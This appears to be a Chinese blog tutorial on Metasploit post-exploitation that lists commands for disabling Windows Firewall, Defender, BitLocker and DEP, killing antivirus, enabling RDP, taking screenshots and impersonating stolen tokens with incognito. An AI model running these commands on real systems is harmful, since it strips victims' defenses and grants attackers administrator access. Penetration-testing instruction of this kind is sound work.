实例演示

1.关闭windows防火墙(需要管理员或system权限)

netsh advfirewall set allprofiles state off

2.关闭windefend

net stop windefend

3.关闭Bitlocker磁盘加密

manage -bde -off C:

manage -bde -status C:



4.关闭DEP

bcdedit.exe /set {current} nx AlwaysOff

5.杀死放杀毒软件

run killav

run post/windows/manage/killav

![]()

7.开启桌面服务

run post/windows/manage/enable_rdp

8.查看远程桌面截屏

screenshot

![]()

Tokens

用户每次登录,账号绑定临时的Token,访问资源是提交Token进行身份验证,类似于WEB Cookie。

- Delegate Token 交互登录会话

- Impersonate Token 非交互登录会话

Delegate Token 账号注销后变为Impersonate Token ,权限依然有效。

incognito

独立功能的软件,被MSF集成在meterpreter中,无需密码破译或密码hash,窃取token将自己伪装成其他用户,尤其适用于与环境提权渗透多操作系统。

list_tokens -u

当域管理员浏览该主机时会留下token,利用icognito进行欺骗,获取管理员权限

impersonate_token

由于当前版本存在bug无法获取token,导致无法演示,若以后更新版本我会第一时间进行更新。

到此就完成了mesploit-后渗透测试阶段注意事项的介绍,如果想了解更多的Kali工具,请关注我!